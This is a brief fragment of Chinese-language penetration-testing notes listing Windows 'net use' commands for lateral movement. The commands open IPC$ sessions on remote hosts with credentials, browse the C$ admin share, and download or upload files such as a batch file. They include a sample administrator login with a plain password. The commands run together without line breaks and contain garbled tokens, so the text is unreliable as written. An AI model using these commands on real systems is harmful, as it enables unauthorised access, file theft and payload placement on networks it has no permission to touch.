 net use \\server\ipc$ /del # 删除IPC连接net use \\server ip\ipc$ "password" /user:username #工作组net use \\server ip\ipc$ "password" /user:domain\username #域内主机dir \\server ip\c$\copy \\server ip\c$\1.ext 1.exe # 下载文件copy 1.bat \\server ip\c$ # 上传文件type \\192.168.3.32\c$\ip.txtnet use \\192.168.3.21\ipc$ "Admin12345" /user:administrator